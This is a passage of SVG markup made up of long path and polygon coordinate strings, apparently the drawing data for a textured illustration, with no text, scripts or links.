0,0,0,.19,0c-.13.46-.2.83-.1.82a.33.33,0,0,0,.17-.12.21.21,0,0,0,.15,0l-.27.17s-.07,0,.1.15.29.24.16.37,0,0,0,0a6.34,6.34,0,0,0,2.45,1.07c-.15.19,0,.19.28.08.8.2,1.54.34,1.89.42a9.36,9.36,0,0,0,4.42.43c.8-.1,1-.19,1.36-.22a18.42,18.42,0,0,1,2.46,0s0,.06.06.05a.59.59,0,0,0,.23,0c1.5.1,2.92.29,3.44.31,1.44.08,3.56-.23,6.37-.39a.38.38,0,0,0,.24,0,.15.15,0,0,0,.08,0c.51,0,1,0,1.6-.06a17.32,17.32,0,0,0,3-.24c.42,0,1-.32.32-.51a7.59,7.59,0,0,0-1.78.15c-.28,0-1,.06-1.77.07l1.29-.56c1.55-.68,1.4-.45,1.17-.75,0,0,.33-.26-3.26,1.33-.51,0-1,0-1.3,0,.56-.2,1.38-.53,2.57-1,2-.87,1.75-.63,1.5-1-.72.32-3,1.33-4.81,2a.89.89,0,0,0-.23.13,31.49,31.49,0,0,1-7.29.09c1.41-.62,3.62-1.74,5.16-2.61-.67.68-1.08,1-1.32,1.27h0s-.11,0-.27.07l-1.57.88c-.36.21-.52.47-.12.39,0,0,1-.51,1.65-.89a.15.15,0,0,0,0,.07c0-.12-.28.78,2.61-2.31l.08-.09c.66-.42,1-.68.57-.63h0l.66-.78s0,0,0,0c.19.07.3,0,1-.4-.65.74-1.61,1.88-3,3.36l-.08.07c-.65.31-.88.44-.78.52a.37.37,0,0,0,.21,0c-.26.25-.45.46-.44.55-.35.17-.43.24-.36.3s.18.13,2-.67l0,0c-.16.16-.31.5.05.33a7.63,7.63,0,0,0,.8-.73l2.63-1.21c.8-.37,3-1.27,2.28-1.32,0,0,.33-.22-2.5,1.09l-1.78.81c.21-.21.44-.43.66-.66,1.87-.9,3.75-1.85,3-1.76a6.81,6.81,0,0,0-1.21.58l-1.15.56c.38-.4.74-.8,1-1.12.52-.26.83-.37.94-.43.36-.25.18-.38-.5-.12.13-.2.17-.31.08-.3s-.14,0-.62.53c-.22.12-.48.25-.76.42a7.22,7.22,0,0,0-.89.56c-.3.36.11.28.25.19s.52-.32.75-.45l-1.07,1.11-1.67.78c1.26-1.29,2.75-3,3.2-3.56h0c.39-.23.35-.39.36-.39a.33.33,0,0,0-.17,0v0a.64.64,0,0,0-.35.2l-1,.55-.59.33c.34-.42.66-.84.87-1.15.72-.39,1.37-.79.84-.76,0,0-.21.12-.61.33,0-.07,0-.1-.08-.09s-.24.08-.42.34L86,96.28a14.57,14.57,0,0,0,1-1.14,7.14,7.14,0,0,0,.93-.53l-.31-.18-.36.2s0,0-.08,0-.23.08-.39.29c-.47.25-.95.5-1.45.74.82-.82,1.32-1.3,1.13-1.45,0,0,0-.24-2,1.9l-1.94,1c-.51.25-.47.47-.11.39,0,0,.64-.29,1.42-.67a6.37,6.37,0,0,1-.79.68c-.51.38-.38.58,0,.43a7.8,7.8,0,0,0,1.44-1.27,3.38,3.38,0,0,1,.26-.27l1.59-.81-.26.3c-.35.38-.63.69-.87.93-1,.52-1.78,1-1.64,1s.22.07.88-.27a7.67,7.67,0,0,0-.59.51c-.35.43.08.6,1.55-1,0,0,0,0,.06-.06l1.09-.57.4-.21a27,27,0,0,1-1.94,2.3c-.59.36-1.53.93-3,1.67l-1.17.57c.46-.41,1.17-1,1.67-1.56.26-.17.39-.29.31-.33.24-.26.35-.44.22-.42s-.32.1-.91.68l-2.36,1.27a19.62,19.62,0,0,0,2.22-2.58.39.39,0,0,0,0-.29c-.29,0-.08,0-1.63,1.76l-.08,0-2,1c1.58-1.39,3.45-3.26,3.14-3.23h-.07s0,0,0,0a.53.53,0,0,0-.35.06c-.5.32-.9.56-1.22.75.79-.82,1.21-1.34.59-1,0,0-1.94,1.84-3.16,3l-1,.5a42.22,42.22,0,0,0,3.12-3c1.17-.7,2-1.23,2-1.27a.46.46,0,0,0,.13-.26.33.33,0,0,0-.23,0c-.19.06-.41.27-1.68,1a.45.45,0,0,0-.26.07,2.33,2.33,0,0,0-.29.27l-1.31.77-.08,0c.24-.24,1.26-1.19,1-1.28a.42.42,0,0,0-.33.09l-1.85,1.86-1.22.69c1.09-1,2.11-2,2.13-2l.05-.1c3-1.94,1.73-1.42,1.66-1.37-1.12.77-2.88,1.82-4.43,2.74.49-.43.93-.84,1.22-1.15,1.13-.69,1.15-.66,1.5-.9.73-.48.66-.87.24-.59-.21.15-.75.49-1.43.92h0c-.14,0-.22.07-.44.28-.86.54-1.87,1.18-2.73,1.76,1.3-1,2.46-2,2.18-1.92h-.07l.87-.53a.44.44,0,0,0,.23-.34s-.14-.09-.49.14c-.15.11-.87.53-1,.61a.63.63,0,0,0-.09.14,12.77,12.77,0,0,0-2.44,1.31c.46-.39.84-.74,1.13-1a.68.68,0,0,0,.12-.12l.17-.15c1.3-.81,2.35-1.52,1.92-1.46a.47.47,0,0,0-.4.1c-.32.23-.74.49-1.2.78-.17,0-.31.08-.61.36-2.09,1.26-4.57,2.66-3.42,2.41l1.21-.69a.41.41,0,0,0,.31,0l.17-.1-.36.31v0c-.25-.1-.44.06-.84.29l-1.63.89-.06,0c.5-.43,2-1.73,3.06-2.72,2.3-1.31,4.2-2.5,3.43-2.4-.14,0-1,.58-2.64,1.57.21-.26.26-.41,0-.35a11.87,11.87,0,0,0-1.27,1.08c-.62.36-1.31.76-2.09,1.19l-.46.25c.79-.68,1.62-1.41,2.17-1.94,2.12-1.18,3.41-1.9,2.79-1.88,0,0-.85.47-2.16,1.19q0-.09,0-.09a.4.4,0,0,0-.3.06,4.75,4.75,0,0,0-.62.54c-.94.52-2,1.11-3,1.71.4-.37.87-.82,1.32-1.27a6,6,0,0,0,1.48-.89s-.13-.1-.48.08l-.34.17c.67-.67,1.14-1.2,1-1.17a.43.43,0,0,0-.25,0l-1.72,1.62-2.06,1c.58-.56,1-1,1.27-1.28.87-.5,1.42-.89.93-.83l-.16.08a9.4,9.4,0,0,1,.85-.67c.06.06.24,0,.52-.13s6-3.73,4.93-3.6c-.15,0-.2.07-.61.37h0c-2.67,1.86-3.79,2.55-4.29,2.84,0-.12-.3-.1-1.07.5a12.71,12.71,0,0,0-1.31,1.19l-.42.22c.15-.17.48-.54.81-.93l.09,0c2.23-1.3,5.92-4,6-4.09a.42.42,0,0,0,.12-.28c-.3-.08-.07-.07-3.21,2.1-1.22.85-2,1.32-2.46,1.62.19-.27.32-.48.3-.56l.56-.37c1.25-.88,5-3.4,4-3.19-.24,0-3.21,2.31-4.56,3.19-.52.34-.69.35-.77.6.1-.12-.06.16.31,0a15.4,15.4,0,0,1-2.42,2.57l-.6.33,0-.1s-.12.07-.22.25l-.38.22a2.66,2.66,0,0,0,.09-.32,15,15,0,0,0,2-1.2c.22-.12.34-.22.25-.25a.41.41,0,0,0-.17,0c-.13,0-.23,0-.49.17l-.12,0c.62-.61,1.7-1.79,1.53-1.92a.48.48,0,0,0-.32.13c-.09.09-.32.36-.59.66,0-.06-.28,0-.45.14-.33.25-.63.46-.89.64-.07,0-.24.12-.81.46a.5.5,0,0,0-.22.24l-.09.06a.38.38,0,0,0-.08-.24h0c-.15.07-.2.17-.29.48-.24.16-.28.22-.3.37,0,0,.07,0,.2,0,0,.12-.07.26-.11.43a.22.22,0,0,0-.1.08c-.2.21-.16.26,0,.21l-.07.29a4,4,0,0,1-.24-.56,2.88,2.88,0,0,0,.38-1.06l.87-.57a12.84,12.84,0,0,0,1.82-1.35c.36-.23.86-.53,1.57-.92,1-.55.5-.9-2.06.86a4.61,4.61,0,0,0-.68.48,1.46,1.46,0,0,0-.09.16c-.5.35-1,.65-1.32.89a2,2,0,0,0,0-.27L64,95.8a10.27,10.27,0,0,0,1.25-.86c.31-.39-.13-.27-.25-.19-.48.36-.87.6-1.17.79a1,1,0,0,0-.37.21l0,0-.16.1q0-.11.06-.24v0l.77-.48a.91.91,0,0,0,.13-.16c.71-.36,1.4-.75,1.22-.81a.35.35,0,0,0-.29,0s-1,.5-1.74.88a.38.38,0,0,0-.11-.33s-.1,0-.18.18,0,.14-.08.33l0,0v-.06l.11-.37c7.27-4.57,5.54-3.22,6-3.65a.43.43,0,0,0,.14-.26.41.41,0,0,0-.28,0c-.13,0,.22-.13-5,3l-.81.49a.4.4,0,0,0-.08-.16h0a.72.72,0,0,0-.25.36l-.65.41c.06-.33.12-.61.17-.84.67-.35,2.21-1.39,6.66-3.92l.33-.19a.46.46,0,0,0,.14-.25.51.51,0,0,0-.19,0c-.12,0-5,2.81-6.85,4,.09-.37.15-.59.17-.73.77-.46,1.91-1.13,3.59-2.1a2.06,2.06,0,0,0,.32-.2.39.39,0,0,0,.15-.25.47.47,0,0,0-.34,0L62.86,92.6l.83-.82c.46-.25.79-.47.42-.45.4-.44.53-.66.52-.75a7,7,0,0,0,1.44-.82.44.44,0,0,0,.16-.3.42.42,0,0,0-.29,0s-1.7,1-1.54,1.12a.7.7,0,0,0-.19.15l-.77.81c-.4.19-.92.45-1.32.66a.14.14,0,0,0-.06-.1h0C62.5,91.65,63.13,91,64,90a.79.79,0,0,0,.12-.15c3-1.8,5.37-3.21,4.49-3.1-.07,0-2.42,1.45-4.35,2.65a.51.51,0,0,0-.35.21h0l-.58.36a3.07,3.07,0,0,0,.42-.59c.68-.45,1.61-1.06,2.95-1.9.3-.19,1.49-.9.91-.87,0,0,.47-.45-4.84,3h0a.41.41,0,0,0,.13-.39s-.1-.22-1.09.93l-.74.84a.42.42,0,0,0,0-.35.31.31,0,0,0-.09,0c.33-.36.68-.77.94-1.11,1-.38,4.63-2.8,4.3-2.92S65.67,87.11,62.71,88.84Zm8.52,3.7Zm12.57,8.64c.2-.16.44-.38.71-.64l1.65-.76-.64.64Zm.86-1.24Zm0,0,0,0S84.64,100,84.65,100Zm1.58-1.23,0,0S86.17,98.78,86.23,98.72ZM66.75,97c-.3.31-.66.66-1.08,1.07a.43.43,0,0,0,.07-.16.44.44,0,0,0-.37,0l-.15.07.07-.22.39-.19a1,1,0,0,0,.51-.26Zm-1.32,1.29-.41.23s0-.09,0-.13l.42-.18.09-.06Zm2.36-.88-.92.9a.14.14,0,0,0,0-.06.4.4,0,0,0-.28,0,7.57,7.57,0,0,0-1,.36h0l.11-.1Zm-.46,1.87-.72.37-1.23.34a.45.45,0,0,0-.26.19,1,1,0,0,0-.26-.13l1.08-.65c.85-.32,2-.78,1.8-.86,0,0-.1-.06-.23-.05l2.16-1.22C69.12,97.76,68.37,98.41,67.33,99.28Zm.45.84c-.72.19-1.45.39-1.82.52-.3-.14-.5-.26-.66-.35a1.78,1.78,0,0,0,.38-.06c0,.11.2.11.38,0l.34-.17c-.28.31-.1.42.17.28l.71-.57c1.23-.35.8-.23,1.22-.36s.54-.33.11-.34l-.69.2L70.33,98c-1,.88-2,1.79-2.49,2.11Zm1.08,1.3c.76-.15,1.52-.3,2.28-.47l-.06,0-.1,0a17.9,17.9,0,0,0-1.78.47Zm1,.22c.65-.15,1.69-.43,2.51-.66a3.69,3.69,0,0,0-.5.32c-.36.36.1.19,1-.28l-.48.4-1.59.37-.14,0Zm1.48.35c.66-.13,1.6-.38,2.38-.62l-.19.2,0,.08c-.6.16-1.16.32-1.48.42A5.68,5.68,0,0,1,71.3,102Zm.48-1.19h0l.25-.06ZM69,100.1a6.34,6.34,0,0,0,.85-.33c-.48.34-.87.59-1.19.78l-.85.21Zm0,.24s0,0,0,0Zm.14.45c.44-.1.87-.21,1.24-.32-.22.16-.43.31-.58.44-.6.13-1,.21-1.35.27Zm-1.67.35.4-.08a.38.38,0,0,0-.07.11l0,0Zm-1.08-.33.75-.18.29-.08h.07a1.83,1.83,0,0,0-.6.43A5.17,5.17,0,0,1,66.39,100.81Zm4.18-1.57-.63.47s0-.08,0-.1Zm2.65-1A26.81,26.81,0,0,0,71,100l-1,.21a5.37,5.37,0,0,0,1.33-1c.33-.19,1-.66,2.83-1.73a2.33,2.33,0,0,0,.33-.21.39.39,0,0,0,.12-.16.11.11,0,0,0,.08,0C74.5,97.3,73.23,98.25,73.22,98.25ZM71.9,100Zm.12-.08Zm.48-.1c-.58.35-1,.62-1.16.74l-.87.2.5-.37c0,.07-.06.12,0,.13.35.09.16-.09,3.32-2.12l-.37.31C73.61,99,73.05,99.4,72.5,99.83Zm1.38.24-.54.31-.85.23c.28-.12.29-.29,0-.28l.48-.37L76,98.09C75.25,98.76,74.4,99.58,73.88,100.07Zm1.62-.54-1.39,1.4-1,.29,1-.87ZM78.11,98c-.57.55-1.33,1.29-2.24,2.11s-1.22,1.08-1.44,1.28l-.38.11c.1-.11.24-.23.4-.39.61-.23.9-.4.46-.42l0,0,1.88-1.9Zm-1.78,2.62-.22.21-.24.24h-.13l-.5.13.14-.08Zm.58.36c-.48.25-.84.43-1.08.57.31-.28.94-.86,1.64-1.52.61-.33,1.06-.62.89-.68a.75.75,0,0,0-.24.06l.7-.67,1.52-.91C78.43,99.66,77.44,100.53,76.91,101Zm-.66.68v0h-.06Zm2.39-.74-1.47.8c-.22,0-.44,0-.67,0a5.32,5.32,0,0,0,.7-.51l.62-.31c.84-.41,1.44-.72,1.88-1-.1.1-.2.2-.3.32S78.92,100.68,78.64,100.92Zm-.22.92-.74-.08.3-.16a.27.27,0,0,0,0,.09c.16,0,.53-.21,1-.61.36-.18,1.39-.7,2.3-1.21l-1,.88a.58.58,0,0,0-.2.31Zm-5.16.19.95-.26v0a.45.45,0,0,0,.3,0,.82.82,0,0,0,.17-.13c.35-.1.66-.19.9-.28-.15.16-.2.25-.2.38l-.19,0C74.82,101.78,74.19,101.94,73.26,102ZM65.85,99.1c-.72.27-1,.37-1.17.44,0-.11.09-.25.15-.44a.68.68,0,0,0,.32,0,9.47,9.47,0,0,0,1.55-.58l-.27.28Zm-1.25-1,.29-.13-.09.22a.39.39,0,0,0-.25.27s0,.06.13.06-.07.21-.1.32l-.24.16C64.47,98.54,64.59,98.11,64.6,98.05Zm1-1.58-.67.33a.42.42,0,0,0-.06-.14c.66-.44,1.13-.77,1.44-1l-.33.33C65.76,96.14,65.58,96.28,65.55,96.47Zm-1.06.76-.13.08-.19.1c0-.16.08-.3.11-.41l.39-.25a.63.63,0,0,0-.12.26Zm-5.58-7.45h0Zm0,0Zm-.33-.34-.6.29.48-.41C58.46,89.38,58.5,89.45,58.61,89.4Zm1-.18Zm3.58,1.15-.74.81-.28.17a4.71,4.71,0,0,1-.41.29l.06-.06h0l.74-.81Zm-1.35,1.19s0,0,0,0Zm-.26,2.16c0,.11,0,.22-.08.35a1.43,1.43,0,0,0-.2-.23l.12-.06A.54.54,0,0,0,61.61,93.72Zm-.14-.32c0-.12.07-.26.1-.45l0-.14.22-.1c0,.15-.07.33-.11.54l-.05,0Zm.44-1.06-.17.08.2-.19A.81.81,0,0,0,61.91,92.34Zm.88-.11-.67.64a2,2,0,0,0,0-.33l.24-.12Zm-.93,2.09a.43.43,0,0,0,.2,0c0,.15-.06.29-.09.42-.06-.12-.12-.22-.17-.31.07-.27.16-.64.23-1l.27-.15-.18.77C61.93,94.2,61.83,94.29,61.86,94.32Zm1.6,2.12a2.47,2.47,0,0,0-.39.32h0a2.77,2.77,0,0,0,.13-.44.89.89,0,0,0,.22-.11l.13-.09Q63.51,96.29,63.46,96.44Zm-.22.78c0-.1-.07-.21-.12-.35v0a.3.3,0,0,0,.24,0C63.3,97,63.27,97.13,63.24,97.22Zm-.93-1.75,0-.09.47-.3a2.53,2.53,0,0,0-.07.36h0c-.2.17-.19.28,0,.27v.13a.09.09,0,0,0,0,.07s0,.07.05.07a.31.31,0,0,0,.1,0l.06,0,.08,0c0,.16-.07.32-.1.45C62.68,96.06,62.5,95.82,62.31,95.47Zm-1.22-3.53c.47-.62.37-.47.42-.55s.11-.36,0-.35l.54-.59a4.66,4.66,0,0,0,.86-.52l-.62.67-.52.34c-.21.22-.14.28,0,.27-.25.29-.48.56-.64.76Zm-.48-.8.07-.07v0l-.06.08Z"/><path d="M91.8,101.2a.21.21,0,1,1,.22-.36A.21.21,0,0,1,91.8,101.2Z"/><path d="M92.34,99.34s-.08,0,0,0Z"/><path d="M91.75,99.82c-.22-.29-.17-.27,0-.1C91.7,99.72,91.82,99.79,91.75,99.82Z"/><path d="M90.47,99.45l-1.07.47-.83.67c-.27.22-.59.23-.32-.11l.12-.11A29.6,29.6,0,0,1,85,101.69a.48.48,0,0,1-.32,0c.14-.3-.23.11,4.56-2,.36-.3.7-.57.75-.6.59-.48.75-.33.49,0,0,0,0,0-.18.15l.52-.22C91,99.29,91.1,99.17,90.47,99.45Z"/><path d="M82.5,96.13a9.07,9.07,0,0,0,.84-.39L83,96.1c-.26.26-.49.4-.46.66a.37.37,0,0,0,.27,0,17.28,17.28,0,0,0,1.49-1.49c1.18-.62,2.4-1.33,2.41-1.33-.34-.19,0-.31-1.82.66.31-.39.47-.67.26-.64s-.61.5-1.15,1.1l0,0c-1.57.8-1.73.78-1.8,1.07A.4.4,0,0,0,82.5,96.13ZM84,95.49Z"/><path d="M83.2,92.41a51.22,51.22,0,0,1-4.63,2.3c-.5.24-1.56.85-1.24.35A15.92,15.92,0,0,1,80,93.69C82.8,92.42,82.63,92.22,83.2,92.41Z"/><path d="M79.6,93.18c-2.91,1.4-3.53,2-3.95,1.83-.19-.15,3.86-2.15,5.78-3C82,92.2,82.62,91.73,79.6,93.18Z"/><path d="M79.32,92.39c-1.25.63-1.29.78-1.57.68s1.87-1.18,2.57-1.52C81,91.74,81,91.52,79.32,92.39Z"/><path d="M103.93,99.64Z"/><path d="M91.7,95.85Z"/><path d="M90.65,95.67c-.34.1-.19-.59.29-.53,0,0,0,.08,0,.09,2.43-1.14,3.47-1.87,3.73-2a.58.58,0,0,1,.14,0C95.8,93.21,91.34,95.45,90.65,95.67Z"/><path d="M90.21,94.86l3.5-1.73c-.13.14-.3.32-.55.56-.52.49-.08.75.91-.46.22-.27.13-.43.13-.43h-.12c0-.08-.26-.07-.54.06a7.11,7.11,0,0,1-.63.33c.19-.24.34-.48.25-.56a.51.51,0,0,0-.42.26c-.3.34-.47.52-.56.65a8.59,8.59,0,0,0-2.35,1.3A.36.36,0,0,0,90.21,94.86Zm2.53-2h0S92.73,92.91,92.74,92.9Z"/><path d="M89.83,94.85h0Z"/><path d="M89,94.38c-.23-.2.34-.36,3.16-1.74a1.82,1.82,0,0,1,.51-.22.34.34,0,0,1,.24,0,.56.56,0,0,1-.35.34C89.05,94.52,89.15,94.44,89,94.38Z"/><path d="M92,91.49c-4,2.09-3.7,1.93-3.82,1.93-1.39.11,6.21-3.45,6.16-3.44C95.17,89.93,93,91,92,91.49Z"/><path d="M87.35,92.52c-.21-.16,5.45-2.89,5.46-2.89C94.21,89.45,87.6,92.64,87.35,92.52Z"/><path d="M86.12,92.28c-.41.25-.44.26-.63.17.08-.37.58-.47,2.73-1.67a11.8,11.8,0,0,1,1.72-.93C91.1,89.75,87,91.73,86.12,92.28Z"/><path d="M86.07,91.3c-1,.42-1.36.8-1.56.71s-.35-.06.13-.33c1.18-.66,4.43-2.06,4.29-2C90.07,89.5,87.14,90.86,86.07,91.3Z"/><path d="M84.28,90.67A28.26,28.26,0,0,1,87,89.47a.44.44,0,0,1,.18,0,.4.4,0,0,1-.15.24,1.52,1.52,0,0,1-.32.18C82.67,91.94,82.91,91.27,84.28,90.67Z"/><path d="M82.94,91c-.41.19-.64,0-.26-.2,0,0,1-.5,1.14-.54.77-.34,2-1.1,2.1-1.13C86.3,89,87.11,89.12,82.94,91Z"/><path d="M84,89.75C81.22,91,81.41,91,81.16,90.87a.36.36,0,0,1,.15-.25A25.56,25.56,0,0,1,84,89.42C84.44,89.37,84.18,89.67,84,89.75Z"/><path d="M80.31,90.73s0,0-.27-.07-.23,0,.31-.3c.87-.48,1.06-.79,1.38-.7C81.62,89.67,82.21,89.68,80.31,90.73Z"/><path d="M78.92,91.13h0c.69.09.71,0,0,.33C78.61,91.62,78.28,91.44,78.92,91.13Z"/><path d="M83.74,87.92c-3.51,2.13-3.57,2.15-3.82,2a.41.41,0,0,1,.14-.23c.09-.1.71-.37,3.47-2.06.36-.21.51-.12.5-.12S84,87.75,83.74,87.92Z"/><path d="M82.37,86.91a2.37,2.37,0,0,1-.32.24c-4.23,2.94-3.77,2.53-4,2.27,1.74-1.07,4.07-2.72,4.2-2.77a.42.42,0,0,1,.26,0A.38.38,0,0,1,82.37,86.91Z"/><path d="M77.41,90.15a10.23,10.23,0,0,1-1.64,1c-.37.21-.66.13-.32-.16.06-.06.57-.33,1.49-.89.34-.21.2-.19.47,0Z"/><path d="M81.26,86.4s0,.15-.28.36c-3.84,2.49-3.26,2.21-3.37,1.78C81.13,86.35,81,86.31,81.26,86.4Z"/><path d="M76.55,89.56c-.68.43-1.1.67-1.57,1s-.8.11.1-.42c2.27-1.33,2.08-1.37,2.15-1.21S77.44,89,76.55,89.56Z"/><path d="M78.47,87.09c-1.29.84-1.15.77-1.18.71-.17-.3-.29-.13.66-.76.3-.19.49-.36.73-.29A.5.5,0,0,1,78.47,87.09Z"/><path d="M76.35,88.46c-1.95,1.29-1.38,1-1.59,1.08-.39.19-.42-.09-.07-.33,2.14-1.5,2-1.33,2-1.32C76.88,88.22,76.93,88.08,76.35,88.46Z"/><path d="M72.43,88.32c-1.41.91-1.45,1-1.67.87s.68-.57,3.08-2.15c.47-.32.59-.21.58-.21C74.6,87,73.38,87.72,72.43,88.32Z"/><path d="M68.41,88.68c.07-.06.37-.2,1.45-.88,3.86-2.41,8.32-6.15,7.67-5-.12.22-7.16,5.12-8.72,6C68.27,89.12,68.09,88.94,68.41,88.68Z"/><path d="M70.56,86.51c-.4.27-.49,0-.5,0l5.18-3.91a.45.45,0,0,1,.29,0C75.77,82.81,70.57,86.5,70.56,86.51Z"/><path d="M71,85.85s0,0,0,0Z"/><path d="M74.48,82.46c-.16.17-.07,0,0-.12C74.72,82,74.51,82.45,74.48,82.46Z"/><path d="M70,85.41c-.19-.14.76-.64,2.91-2.17,1.45-1.07,1.21-1,1.11-.76-.23.51.56-.1-.9,1C72.92,83.63,70.37,85.53,70,85.41Z"/><path d="M73.31,82c.28.1-1.51,1.49-1.94,1.79-.24.17-.62.19-.3-.17.05-.06.55-.39,1-.75C73,82.07,73,81.93,73.31,82Z"/><path d="M60.47,84.27h0Z"/><path d="M59.45,82.82a.48.48,0,0,1-.26.05c0-.44,1.64-1.57,1.14-.81A8.86,8.86,0,0,1,59.45,82.82Z"/><path d="M67.17,84.21c-.37.09-.27-.16.06-.35a11,11,0,0,1,1-.61.75.75,0,0,1,.16,0C69.05,83.2,67.3,84.17,67.17,84.21Z"/><polygon points="74.5 73.19 74.5 73.19 74.5 73.19 74.5 73.19"/><path d="M74.5,73.19Z"/><path d="M95.28,92.71c.45,0,8-3.7,8.73-4.46a.37.37,0,0,0-.07.16c.55.18,10.82-6.87,9.17-6.38,0,0-5.71,4-6.84,4.78-.16.11-2.11,1.29-2.15,1.32a.23.23,0,0,0-.07.07c0-.06,0-.09-.17-.08l-3.14,1.69C97,91.68,94.24,92.75,95.28,92.71ZM107,86.35Z"/><path d="M103.29,88.41Z"/><path d="M94.39,91.68c-.43,0-.22-.21.17-.37,4.55-1.82,8.79-4.4,7.65-3.29C102.08,88.15,95.09,91.65,94.39,91.68Z"/><path d="M100.09,88.12c.24.19-5.49,2.86-5.5,2.86-1.42.23,3.4-2,5.09-2.83A.51.51,0,0,1,100.09,88.12Z"/><path d="M87.89,89.2Z"/><path d="M90.77,85.9a.38.38,0,0,1-.13.24c-.29.26-3,1.51-4.42,2.21-.22.11-.59.11-.25-.19.12-.11,4.58-2.27,4.62-2.28A.44.44,0,0,1,90.77,85.9Z"/><path d="M88.25,86.57a.36.36,0,0,1-.16.26c-.15.12-1.38.61-2.21,1a.56.56,0,0,1-.49.07.39.39,0,0,1,.17-.25c.14-.1,2.36-1.09,2.37-1.09A.48.48,0,0,1,88.25,86.57Z"/><path d="M118.72,93h0S118.69,93,118.72,93Z"/><path d="M108.86,97.16Z"/><path d="M120.12,95.34v0S120.12,95.34,120.12,95.34Z"/><path d="M112.82,90.65Z"/><path d="M110.1,91s0,0,0,0Z"/><path d="M111.57,88.43a1.7,1.7,0,0,1-.33.21c-5.41,3.19-5.18,3.27-5.52,3.15-.58.07,5.62-3.57,5.75-3.6a.4.4,0,0,1,.24,0A.45.45,0,0,1,111.57,88.43Z"/><path d="M105.72,90.73c1.74-1,5.41-2.88,4.69-2.79a.41.41,0,0,0-.33,0C103.74,91.3,104.83,91.27,105.72,90.73Zm.59-.35Z"/><path d="M81,81.19a.21.21,0,1,1,.18.23c-3.76,2.32-3.5,2.24-3.76,2.16C76.87,83.65,80.38,81.58,81,81.19Z"/><path d="M79.64,81.64c-.84.48-1,.59-1.19.5a.41.41,0,0,1,.12-.22c.05-.06.08-.06.56-.34s.65-.44.9-.35C80,81.23,80.09,81.38,79.64,81.64Z"/><path d="M74.8,79.71v0S74.73,79.75,74.8,79.71Z"/><path d="M79.6,75.52a.46.46,0,0,1,.38,0,.39.39,0,0,1-.15.27,2.7,2.7,0,0,1-.32.21c-1.31.79-.35.25-4,2.47C75.85,77.74,75,78.38,79.6,75.52Z"/><path d="M75.26,78.31Z"/><path d="M76.63,76.42h0S76.62,76.42,76.63,76.42Z"/><path d="M79.15,73.88a.52.52,0,0,1,.37-.06.47.47,0,0,1-.2.35A15.83,15.83,0,0,1,77,75.53a.36.36,0,0,1-.27,0C76.82,75.13,77.16,75.26,79.15,73.88Z"/><path d="M77.59,72.7l1.76-1.07a7.89,7.89,0,0,1,1.83-1.57.41.41,0,0,1-.09.3l-1,1c.06.07-.11.22-.41.41L78.44,73c-.41.2-.26-.09.14-.57-.46.28-.94.58-1.33.85S76.39,73.52,77.59,72.7Z"/><path d="M78.77,71.17c-.48.51-.5.51-.55.54s-.22.07-.24,0l-.73.49c-.36.24-.64.17-.34-.15A14.89,14.89,0,0,1,78.54,71l1.23-1.33c-.86.58-1.53,1.07-1.62,1.09-.42.12-.14-.25,0-.35.67-.51,1.2-.85,2.3-1.55l.59-.36c1.55-1.39,3.65-3.14,3.75-3.16h.13s-.08.29-.1.3-1.38,1.27-2.74,2.46c.08,0,0,.19-.18.3l-.22.11a1.71,1.71,0,0,1-.23.13c-.54.46-1,.88-1.41,1.16l-.45.53,1.4-.86c.39-.26.59-.47.86-.39a.47.47,0,0,1-.19.33C81,69.91,79.75,70.52,79,71Z"/><path d="M73.91,78.13l0,.12a1.17,1.17,0,0,1-.37.37l-.65.59,1-.62c.07.12,0,.23-.07.34.1-.06,0,0,0,0-.15.59.1.19-1.32,1.51s-1.71,1.64-1.8,1.7c-.37.24-.36-.05-.12-.29,1.58-1.53,2.41-2.3,2.84-2.66l-.24.14c-.24.15-.41.3-.64.23,0,0,0,0,0-.09-1.42,1.24-3.46,3-3.65,3.11a.39.39,0,0,1-.33.08c0-.4.4-.36,3.59-3.25l.52-.47c-.07,0,.07-.2.62-.57.8-.73.75-.69.84-.73s-.07.17-.09.24S74,78,73.91,78.13Z"/><path d="M78.91,86.43c-.38-.16,3.71-1.83,6.23-3.17A23.34,23.34,0,0,1,88,81.82c1.14,0-6.51,3.55-7.46,4C79.17,86.46,79.15,86.52,78.91,86.43Z"/><path d="M84.76,81.31a21,21,0,0,1,2.37-1.25c1-.12-1.55,1.09-2.08,1.41C84.77,81.63,84.44,81.61,84.76,81.31Z"/><path d="M84.09,80.52c-.43-.11,4.71-3,4.79-3,1.07-.18-2,1.49-3.37,2.34C84.39,80.49,84.35,80.59,84.09,80.52Z"/><path d="M82.41,76.08h0Z"/><polygon points="88.04 70.14 88.04 70.14 88.04 70.13 88.04 70.14"/><path d="M82.67,68.91h0Z"/><path d="M87.71,74.78c-.4.07-.28-.18.15-.42,2.41-1.37,2.08-1.27,2.11-1s.07.14-.24.31A16.1,16.1,0,0,1,87.71,74.78Z"/><path d="M90,70.4Z"/><path d="M89.61,70.76c-.06,0-1.7,1-1.8,1-.43.14-.29-.17,0-.31l1.77-1C89.61,70.77,89.62,70.76,89.61,70.76Z"/><path d="M89.83,69.69s0,0,0,0S89.84,69.69,89.83,69.69Z"/><path d="M89.09,68.1a.44.44,0,0,1-.32,0s0-.18.35-.37C89.13,67.81,89.16,68.07,89.09,68.1Z"/><path d="M112.06,87c-.38.17-.25-.15,0-.33a.45.45,0,0,1,.39-.14A.54.54,0,0,1,112.06,87Z"/><path d="M112.22,85.88a.5.5,0,0,1-.45.11.33.33,0,0,1,0-.14c.15-.29,1.11-.65,2-1.41.16-.14.25-.26.43-.28h.09C114.64,84.44,112.36,85.79,112.22,85.88Z"/><path d="M111,85.76s0-.16.34-.41c2.74-1.9,2.56-1.93,2.82-1.88.07,0,.38.08-2.29,1.88C111.39,85.69,111.27,85.82,111,85.76Z"/><path d="M106.17,88.27c0-.5,2.55-1.77,6.24-4.6,1.67-1.29,2-1.19,2.82-2,.4-.4.74,0-.7.93-.11.06-7.89,5.58-8.1,5.67A.43.43,0,0,1,106.17,88.27Z"/><path d="M110.54,82.52c-.3,0-1.77,1.37-4.43,3.18-1.11.71-2.6,1.57-2.31,1.65C104.31,87.49,111.53,82.4,110.54,82.52Zm-4.41,3.17Z"/><path d="M102.91,87.13c.68-.48,1.3-.91,1.87-1.28h0c2.22-1.48,3.53-2.18,3.34-2.33a.44.44,0,0,0-.31,0c-.08,0-1,.61-2,1.28h0c-1.41.92-3.06,2-3.22,2.2S102.63,87.34,102.91,87.13Zm4.47-3.31ZM106,85.06h0Z"/><path d="M104.78,85.85Z"/><path d="M104.62,85.6Z"/><path d="M105.82,84.81Z"/><path d="M106,85.07Z"/><path 